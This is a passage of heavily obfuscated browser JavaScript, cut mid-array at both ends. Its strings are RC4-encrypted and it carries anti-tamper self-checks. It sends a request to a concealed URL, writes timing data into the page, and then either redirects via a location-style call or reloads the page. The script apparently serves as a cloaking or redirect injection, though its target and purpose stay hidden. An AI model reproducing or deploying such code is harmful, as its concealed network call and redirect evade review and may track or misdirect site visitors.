\x4f\x4f\x77\x37\x63\x51\x62\x30\x51\x39\x77\x36\x55\x4c\x77\x72\x6a\x44\x68\x73\x4b\x70\x66\x73\x4f\x33\x77\x36\x56\x48\x77\x37\x4a\x4a\x4d\x56\x56\x41\x48\x63\x4f\x59\x77\x36\x66\x44\x71\x47\x51\x36\x57\x48\x31\x4f\x77\x6f\x54\x43\x68\x63\x4b\x63\x77\x6f\x56\x68\x62\x58\x34\x72\x42\x63\x4f\x4f\x4e\x4d\x4b\x75\x77\x72\x59\x74\x4f\x4d\x4b\x31\x41\x63\x4b\x65\x53\x63\x4b\x42\x77\x35\x63\x68\x77\x71\x4c\x44\x6e\x44\x77\x73\x49\x77\x30\x3d','\x45\x6d\x54\x44\x70\x6d\x34\x3d','\x77\x6f\x59\x74\x65\x38\x4f\x74\x62\x67\x68\x67','\x77\x72\x62\x44\x72\x55\x51\x77\x4a\x38\x4b\x30','\x43\x63\x4b\x55\x54\x73\x4b\x54\x5a\x78\x68\x30\x51\x51\x7a\x44\x67\x54\x63\x3d','\x59\x63\x4f\x72\x77\x35\x5a\x38\x77\x36\x51\x3d','\x4b\x73\x4f\x70\x65\x6e\x35\x74\x44\x63\x4f\x59\x77\x37\x7a\x43\x70\x73\x4f\x5a\x77\x71\x76\x44\x6e\x73\x4f\x33\x54\x38\x4b\x48\x59\x6d\x30\x58','\x58\x4d\x4b\x68\x61\x73\x4b\x42\x5a\x4d\x4f\x64\x77\x70\x52\x61\x77\x6f\x37\x44\x72\x67\x3d\x3d','\x51\x55\x67\x39','\x77\x71\x33\x44\x73\x46\x73\x3d','\x4d\x6c\x2f\x43\x69\x4d\x4f\x77','\x53\x63\x4b\x68\x66\x38\x4b\x78\x64\x4d\x4f\x6a\x77\x6f\x55\x3d','\x54\x42\x37\x43\x6a\x73\x4f\x77\x49\x4d\x4b\x63\x54\x63\x4f\x46\x56\x54\x34\x65\x77\x37\x6c\x65\x52\x31\x73\x54\x63\x38\x4b\x49\x5a\x31\x37\x43\x76\x73\x4f\x35\x49\x55\x33\x43\x6e\x77\x3d\x3d','\x49\x38\x4f\x4f\x5a\x77\x3d\x3d','\x50\x44\x48\x44\x6a\x77\x3d\x3d','\x77\x71\x55\x70\x65\x38\x4f\x63','\x77\x6f\x58\x43\x6c\x69\x2f\x44\x67\x78\x72\x44\x71\x54\x59\x3d','\x45\x63\x4b\x50\x57\x4d\x4f\x4e\x52\x6b\x78\x71\x77\x35\x58\x44\x75\x57\x7a\x44\x71\x38\x4b\x6b\x43\x58\x31\x46\x77\x72\x39\x50\x4d\x77\x6c\x42\x77\x36\x6c\x32\x77\x72\x62\x43\x72\x73\x4f\x63\x66\x63\x4b\x37\x77\x34\x6b\x52\x53\x38\x4b\x75','\x77\x36\x42\x52\x4a\x77\x3d\x3d','\x4b\x63\x4f\x43\x51\x67\x3d\x3d','\x64\x4d\x4b\x57\x56\x78\x45\x3d','\x77\x37\x76\x43\x70\x46\x67\x78\x4f\x63\x4b\x32\x77\x36\x6a\x43\x6a\x63\x4b\x6c\x77\x37\x4c\x43\x6a\x48\x44\x44\x74\x79\x4c\x43\x6d\x6c\x46\x66\x61\x67\x3d\x3d','\x5a\x38\x4b\x58\x77\x71\x55\x3d','\x57\x6e\x44\x44\x75\x67\x3d\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5a3d50={'\x42\x5a\x62':function _0x2f41ac(_0x5da072,_0x385b2b){return _0x5da072(_0x385b2b);},'\x55\x66\x6c':function _0x18f32b(_0x475e88,_0x314194){return _0x475e88+_0x314194;},'\x47\x6c\x50':function _0x12ee73(_0x1e4811){return _0x1e4811();},'\x79\x53\x4a':function _0x2b22fc(_0x563325,_0x181cf1){return _0x563325+_0x181cf1;},'\x6a\x74\x66':function _0x322830(_0x4df0ff,_0x238c3a){return _0x4df0ff-_0x238c3a;},'\x43\x43\x48':function _0x5aae7e(_0x46773c,_0x190454){return _0x46773c==_0x190454;},'\x4d\x6f\x79':function _0x115f07(_0xcb7232,_0x226e68){return _0xcb7232+_0x226e68;},'\x50\x56\x52':function _0x100478(_0x32d151,_0x2724f0){return _0x32d151+_0x2724f0;},'\x4b\x59\x43':function _0x2f1995(_0x2e2ed8,_0x680d3c){return _0x2e2ed8+_0x680d3c;}};var _0xdf0c3f=_0xd5bd('0x0', '\x6d\x48\x54\x5e')[_0xd5bd('0x1', '\x6b\x6b\x6f\x2a')]('\x7c'),_0x2d4b14=0x0;while(!![]){switch(_0xdf0c3f[_0x2d4b14++]){case'\x30':var _0x510fa7=_0x1a36a6[_0xd5bd('0x2', '\x78\x65\x40\x53')];continue;case'\x31':var _0x2c54f9;continue;case'\x32':var _0x5efe0b=new _0x1a36a6[_0xd5bd('0x3', '\x79\x6d\x29\x5b')](0x3);continue;case'\x33':var _0x43cb8b=function(){_0x5efe0b[0x2]=_0x5668e2[_0xd5bd('0x4', '\x58\x50\x2a\x56')]('\x72\x3a',new _0x1a36a6[_0xd5bd('0x5', '\x78\x65\x40\x53')]()[_0xd5bd('0x6', '\x56\x65\x40\x5b')]()-_0x47becc);_0x582fa4[_0xd5bd('0x7', '\x52\x64\x66\x66')](_0xd5bd('0x8', '\x25\x40\x44\x73'))[_0xd5bd('0x9', '\x42\x6a\x71\x6f')]=_0x5668e2[_0xd5bd('0xa', '\x52\x74\x58\x45')](_0xd5bd('0xb', '\x21\x71\x4b\x70'),_0x5668e2[_0xd5bd('0xc', '\x6d\x65\x46\x25')](_0x510fa7,_0x5668e2[_0xd5bd('0xd', '\x54\x6c\x52\x21')](_0x5668e2[_0xd5bd('0xd', '\x54\x6c\x52\x21')](_0x5668e2[_0xd5bd('0xe', '\x74\x40\x32\x29')](_0x59562d,'\x20\x28'),_0x5efe0b[_0xd5bd('0xf', '\x39\x6a\x6a\x43')]()),'\x29')));};continue;case'\x34':var _0x582fa4=_0x1a36a6[_0xd5bd('0x10', '\x70\x29\x74\x2a')];continue;case'\x35':var _0x5668e2={'\x67\x6b\x73':function _0x5726f4(_0x1eaa54,_0x49a935){return _0x1eaa54+_0x49a935;},'\x6f\x58\x6c':function _0x374972(_0x4a61cc,_0x469cfd){return _0x5a3d50[_0xd5bd('0x11', '\x56\x65\x40\x5b')](_0x4a61cc,_0x469cfd);},'\x73\x68\x74':function _0x19fd76(_0x5c0bda,_0x1e4e71){return _0x5a3d50[_0xd5bd('0x12', '\x45\x26\x40\x74')](_0x5c0bda,_0x1e4e71);},'\x7a\x7a\x4c':function _0x2e2ede(_0x7ecb6e){return _0x5a3d50[_0xd5bd('0x13', '\x6d\x67\x37\x47')](_0x7ecb6e);},'\x66\x78\x54':function _0x3cd009(_0x3de349,_0x15b1a3){return _0x3de349+_0x15b1a3;},'\x6c\x74\x71':function _0xf806c8(_0x23f495,_0x582728){return _0x23f495-_0x582728;},'\x55\x79\x6c':function _0x4c51d2(_0x53cf2a,_0x4268f8){return _0x5a3d50[_0xd5bd('0x14', '\x54\x5d\x71\x30')](_0x53cf2a,_0x4268f8);},'\x61\x4f\x56':function _0x1ad8e9(_0x30ce72,_0x4a6499){return _0x5a3d50[_0xd5bd('0x15', '\x78\x65\x40\x53')](_0x30ce72,_0x4a6499);},'\x67\x68\x70':function _0x17f3f2(_0x2de383,_0x9c6bc){return _0x5a3d50[_0xd5bd('0x16', '\x45\x26\x40\x74')](_0x2de383,_0x9c6bc);},'\x44\x68\x4d':function _0x16c92a(_0x44bfa9){return _0x5a3d50[_0xd5bd('0x17', '\x45\x55\x32\x5a')](_0x44bfa9);}};continue;case'\x36':var _0x42b3a9=_0xd5bd('0x19', '\x64\x8d\xb3\x13\xe8\x05\x68\x4b');continue;case'\x37':var _0x47becc=new _0x1a36a6[_0xd5bd('0x1a', '\x72\x65\x35\x49')]()[_0xd5bd('0x1b', '\x54\x29\x5a\x71')]();continue;case'\x38':var _0x1a36a6=this[_0xd5bd('0x1c', '\x66\x73\x68\x2a')];continue;case'\x39':try{var _0x5c27f5=_0xd5bd('0x1d', '\x78\x65\x40\x53')[_0xd5bd('0x1e', '\x58\x50\x2a\x56')]('\x7c'),_0x58ec24=0x0;while(!![]){switch(_0x5c27f5[_0x58ec24++]){case'\x30':_0x2c54f9[_0xd5bd('0x1f', '\x71\x78\x76\x57')]=function(){switch(_0x2c54f9[_0xd5bd('0x20', '\x53\x62\x35\x59')]){case 0x0:_0x59562d=_0x5668e2[_0xd5bd('0x21', '\x67\x56\x64\x73')](_0x5668e2[_0xd5bd('0x22', '\x66\x73\x68\x2a')](new _0x1a36a6[_0xd5bd('0x23', '\x54\x6c\x52\x21')]()[_0xd5bd('0x24', '\x53\x62\x35\x59')](),_0x47becc),_0xd5bd('0x25', '\x54\x6c\x52\x21'));break;case 0x1:_0x59562d=_0x5668e2[_0xd5bd('0x26', '\x21\x74\x23\x74')](_0x5668e2[_0xd5bd('0x27', '\x74\x40\x32\x29')](new _0x1a36a6[_0xd5bd('0x28', '\x54\x29\x5a\x71')]()[_0xd5bd('0x29', '\x79\x6d\x29\x5b')](),_0x47becc),_0xd5bd('0x2a', '\x46\x25\x5d\x70'));break;case 0x2:_0x59562d=_0x5668e2[_0xd5bd('0x2b', '\x62\x32\x31\x75')](_0x5668e2[_0xd5bd('0x2c', '\x21\x74\x23\x74')](new _0x1a36a6[_0xd5bd('0x2d', '\x64\x40\x4e\x66')]()[_0xd5bd('0x6', '\x56\x65\x40\x5b')](),_0x47becc),_0xd5bd('0x2e', '\x66\x73\x68\x2a'));break;case 0x3:_0x59562d=_0x5668e2[_0xd5bd('0x2f', '\x6d\x48\x54\x5e')](_0x5668e2[_0xd5bd('0x30', '\x25\x40\x44\x73')](new _0x1a36a6[_0xd5bd('0x31', '\x71\x78\x76\x57')]()[_0xd5bd('0x32', '\x42\x23\x28\x4e')](),_0x47becc),_0xd5bd('0x33', '\x70\x29\x74\x2a'));break;case 0x4:_0x59562d=_0xd5bd('0x34', '\x72\x38\x32\x23');_0x5efe0b[0x1]=_0x5668e2[_0xd5bd('0x35', '\x56\x65\x40\x5b')]('\x63\x3a',_0x5668e2[_0xd5bd('0x36', '\x54\x6c\x52\x21')](new _0x1a36a6[_0xd5bd('0x37', '\x25\x40\x44\x73')]()[_0xd5bd('0x38', '\x50\x31\x30\x30')](),_0x47becc));if(_0x5668e2[_0xd5bd('0x39', '\x72\x65\x35\x49')](_0x2c54f9[_0xd5bd('0x3a', '\x73\x32\x40\x5a')],0xc8)){if(window[_0xd5bd('0x3b', '\x45\x55\x32\x5a')]){_0x5668e2[_0xd5bd('0x3c', '\x42\x23\x28\x4e')](_0x43cb8b);_0x1a36a6[_0xd5bd('0x3d', '\x54\x5d\x71\x30')][_0xd5bd('0x3e', '\x73\x32\x40\x5a')](_0xd5bd('0x3f', '\x71\x78\x76\x57'),_0x1a36a6[_0xd5bd('0x40', '\x53\x6b\x78\x24')]);}else{_0x1a36a6[_0xd5bd('0x41', '\x50\x4b\x6a\x4b')][_0xd5bd('0x42', '\x36\x34\x77\x4f')]();}}break;}};continue;case'\x31':_0x1a36a6[_0xd5bd('0x43', '\x45\x55\x32\x5a')]=function(){if(!window[_0xd5bd('0x44', '\x4a\x55\x59\x47')])_0x5668e2[_0xd5bd('0x45', '\x21\x71\x4b\x70')](_0x43cb8b);};continue;case'\x32':_0x5efe0b[0x0]=_0x5a3d50[_0xd5bd('0x46', '\x74\x6f\x35\x52')]('\x73\x3a',_0x5a3d50[_0xd5bd('0x47', '\x50\x31\x30\x30')](new _0x1a36a6[_0xd5bd('0x48', '\x53\x62\x35\x59')]()[_0xd5bd('0x1b', '\x54\x29\x5a\x71')](),_0x47becc));continue;case'\x33':if(_0x1a36a6[_0xd5bd('0x49', '\x54\x42\x58\x6c')]){_0x2c54f9=new _0x1a36a6[_0xd5bd('0x49', '\x54\x42\x58\x6c')]();}else{_0x2c54f9=new _0x1a36a6[_0xd5bd('0x4a', '\x45\x4a\x61\x5a')](_0xd5bd('0x4b', '\x45\x55\x32\x5a'));}continue;case'\x34':_0x2c54f9[_0xd5bd('0x4c', '\x4a\x55\x59\x47')](_0xd5bd('0x4d', '\x54\x42\x58\x6c'),_0x5a3d50[_0xd5bd('0x4e', '\x58\x50\x2a\x56')](_0xd5bd('0x4f', '\x66\x73\x68\x2a'),_0x42b3a9),![]);continue;case'\x35':_0x2c54f9[_0xd5bd('0x50', '\x54\x42\x58\x6c')](null);continue;}break;}}catch(_0x2aefd1){_0x59562d+=_0x5a3d50[_0xd5bd('0x51', '\x4a\x55\x59\x47')](new _0x1a36a6[_0xd5bd('0x52', '\x4c\x61\x78\x32')]()[_0xd5bd('0x53', '\x36\x34\x77\x4f')]()-_0x47becc+_0xd5bd('0x54', '\x62\x32\x31\x75'),_0x2aefd1);}continue;case'\x31\x30':var _0x59562d=_0xd5bd('0x55', '\x54\x42\x58\x6c');continue;}break;}}());var _0x1c73=['\x77\x35\x46\x4b\x77\x34\x66\x44\x6b\x73\x4b\x4f\x77\x35\x34\x35\x77\x37\x44\x44\x73\x38\x4b\x6a\x77\x6f\x6a\x43\x68\x78\x4c\x43\x6b\x73\x4b\x4e','\x77\x6f\x2f\x44\x6c\x73\x4b\x52\x57\x47\x34\x3d','\x77\x71\x4e\x30\x77\x72\x4c\x44\x71\x73\x4f\x38\x77\x36\x52\x4c\x77\x34\x54\x43\x69\x38\x4b\x56\x77\x37\x48\x43\x74\x32\x76\x43\x6f\x4d\x4f\x79\x77\x37\x72\x43\x72\x48\x52\x63\x77\x34\x4c\x44\x69\x32\x68\x4b\x4c\x38\x4b\x59\x47\x56\x62\x43\x76\x4d\x4f\x65\x4e\x38\x4f\x57\x77\x71\x31\x39\x77\x34\x44\x44\x6a\x30\x44\x44\x6f\x67\x6e\x44\x72\x63\x4f\x54\x77\x35\x33\x44\x70\x53\x50\x44\x76\x4d\x4b\x77\x4b\x77\x73\x79\x77\x72\x62\x44\x6a\x73\x4b\x42\x77\x34\x62\x43\x6c\x4d\x4b\x4f\x66\x53\x2f\x43\x6f\x44\x54\x43\x69\x73\x4f\x79\x52\x67\x6e\x44\x70\x46\x4d\x3d','\x4d\x4d\x4f\x4d\x77\x36\x49\x3d','\x77\x34\x6a\x44\x6d\x73\x4f\x4d\x54\x53\x4c\x44\x71\x47\x48\x43\x73\x31\x38\x7a\x77\x36\x72\x44\x6a\x33\x51\x72\x77\x72\x54\x44\x76\x79\x30\x3d','\x77\x71\x4c\x44\x72\x38\x4b\x38\x58\x4d\x4b\x38','\x77\x37\x48\x43\x69\x73\x4b\x56\x43\x78\x37\x44\x75\x41\x3d\x3d','\x47\x73\x4b\x61\x4a\x41\x3d\x3d','\x77\x37\x4c\x44\x6b\x53\x63\x3d','\x77\x71\x64\x42\x77\x71\x7a\x44\x6c\x6c\x38\x76','\x50\x73\x4b\x57\x4d\x41\x3d\x3d','\x77\x6f\x6e\x43\x6d\x6e\x78\x41\x55\x38\x4b\x5a','\x4b\x6e\x7a\x43\x69\x51\x3d\x3d','\x77\x70\x2f\x44\x73\x4d\x4b\x59','\x57\x4d\x4b\x56\x77\x35\x41\x3d','\x77\x71\x54\x43\x75\x67\x54\x43\x6b\x73\x4f\x4e\x42\x41\x3d\x3d','\x56\x38\x4b\x65\x77\x37\x49\x3d','\x4e\x6c\x4c\x44\x75\x67\x3d\x3d','\x63\x79\x2f\x43\x74\x51\x3d\x3d','\x64\x6e\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x4a\x41\x64\x67\x3d\x3d','\x42\x7a\x31\x34','\x77\x37\x72\x44\x6e\x51\x58\x44\x67\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x36\x62\x44\x6d\x6e\x6b\x3d','\x77\x71\x76\x43\x67\x54\x63\x3d','\x66\x6e\x44\x43\x70\x63\x4b\x30\x4b\x63\x4f\x37','\x56\x44\x72\x44\x6a\x77\x3d\x3d','\x77\x35\x68\x77\x46\x41\x3d\x3d','\x77\x36\x56\x48\x64\x67\x4c\x44\x69\x77\x49\x38\x77\x37\x64\x61\x77\x70\x4d\x3d','\x77\x35\x33\x43\x6e\x57\x66\x43\x69\x63\x4f\x4b\x77\x35\x68\x54\x77\x72\x72\x44\x72\x6d\x73\x3d','\x77\x71\x4e\x4e\x62\x67\x33\x43\x6f\x33\x4d\x3d','\x65\x63\x4b\x32\x77\x72\x67\x3d','\x77\x34\x6f\x37\x77\x37\x4d\x3d','\x77\x71\x50\x43\x76\x51\x51\x3d','\x47\x38\x4f\x6f\x53\x57\x46\x75\x77\x6f\x38\x3d','\x44\x63\x4b\x66\x4a\x41\x3d\x3d','\x77\x71\x64\x2f\x77\x70\x63\x3d','\x4a\x38\x4f\x6b\x77\x36\x4d\x3d','\x77\x34\x4e\x46\x77\x36\x55\x3d','\x77\x71\x56\x76\x59\x51\x3d\x3d','\x77\x6f\x46\x65\x77\x70\x44\x44\x6e\x4d\x4f\x36\x77\x34\x31\x6f\x77\x36\x6e\x43\x67\x38\x4b\x72','\x48\x38\x4f\x6a\x77\x6f\x45\x45\x77\x70\x68\x78','\x77\x72\x35\x78\x77\x6f\x51\x3d','\x77\x35\x44\x43\x74\x78\x2f\x44\x75\x67\x72\x44\x6d\x48\x74\x55\x77\x37\x38\x45\x77\x72\x55\x3d','\x77\x37\x56\x66\x65\x78\x6e\x44\x76\x41\x3d\x3d','\x55\x7a\x72\x44\x67\x57\x70\x6f\x55\x77\x3d\x3d','\x62\x6d\x6a\x43\x71\x4d\x4b\x76\x48\x41\x3d\x3d','\x77\x36\x35\x34\x77\x34\x5a\x46\x41\x41\x3d\x3d','\x77\x6f\x35\x54\x77\x70\x2f\x44\x69\x63\x4f\x4e\x77\x34\x6f\x3d','\x4a\x38\x4f\x36\x77\x35\x55\x67\x77\x72\x35\x73','\x77\x6f\x50\x43\x6e\x48\x6c\x58\x61\x73\x4b\x69\x4e\x67\x3d\x3d','\x77\x70\x6e\x43\x68\x33\x39\x42\x5a\x73\x4b\x66','\x45\x38\x4b\x66\x47\x67\x3d\x3d','\x77\x37\x44\x44\x6d\x77\x44\x44\x6c\x38\x4b\x32\x4c\x43\x45\x3d','\x77\x72\x54\x44\x76\x38\x4b\x7a\x77\x71\x67\x63\x45\x67\x3d\x3d','\x62\x30\x6a\x43\x6a\x63\x4f\x34','\x54\x38\x4b\x4e\x4a\x77\x31\x31\x77\x35\x67\x3d','\x77\x35\x31\x73\x45\x63\x4b\x6b\x46\x38\x4f\x57','\x77\x34\x7a\x43\x76\x73\x4b\x48\x52\x6a\x62\x44\x6f\x69\x6b\x57\x77\x70\x66\x44\x6c\x53\x6a\x44\x6f\x51\x52\x2f','\x77\x37\x35\x46\x66\x67\x3d\x3d','\x5a\x4d\x4f\x7a\x77\x6f\x49\x76\x77\x37\x74\x69\x77\x36\x2f\x44\x76\x33\x70\x75\x77\x34\x73\x49\x4d\x38\x4f\x32\x77\x71\x45\x36\x53\x48\x48\x44\x70\x6e\x6e\x43\x67\x73\x4f\x64\x54\x73\x4b\x58\x77\x6f\x4c\x43\x74\x38\x4b\x45\x4c\x73\x4f\x6d\x77\x35\x7a\x43\x73\x51\x3d\x3d','\x4b\x63\x4b\x4a\x50\x63\x4b\x6b\x77\x70\x67\x3d','\x4c\x38\x4b\x32\x77\x71\x50\x43\x73\x38\x4f\x65','\x77\x70\x44\x44\x67\x38\x4b\x54\x56\x6d\x37\x44\x76\x41\x3d\x3d','\x77\x71\x48\x44\x71\x73\x4b\x6a\x58\x51\x3d\x3d','\x42\x7a\x31\x39','\x4f\x6a\x6c\x59','\x41\x7a\x31\x7a','\x77\x6f\x2f\x43\x76\x38\x4f\x54\x48\x63\x4b\x